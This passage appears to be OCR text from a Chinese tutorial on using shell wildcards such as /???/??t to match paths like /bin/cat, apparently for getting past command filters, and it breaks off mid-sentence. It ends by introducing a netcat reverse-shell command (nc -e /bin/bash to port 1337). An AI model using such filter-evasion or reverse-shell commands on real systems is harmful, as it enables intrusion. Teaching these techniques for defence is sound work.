
正如你在上图看到的，当执行这个命令，会出现
三个错误。这是因为
有可能代表
/???/??t
，也有可能是
或
等
/bin/cat
/dev/net
/etc/apt
一个通配符问号代表示一个任意字符。因此，如
果您知道文件名的一部分，而且不止一个字符，
那么就可以使用通配符。比如
将列出
ls *.???
当前目录中扩展名长度为3的所有文件，这包括.
gif、.jpg、.txt等文件。
使用通配符时，你也可以利用netcat返回一个sh
ell。假设您需要往本机的1337端口（通常为nc -
e /bin/bash 127.0.0.1 1337）返回一个shell，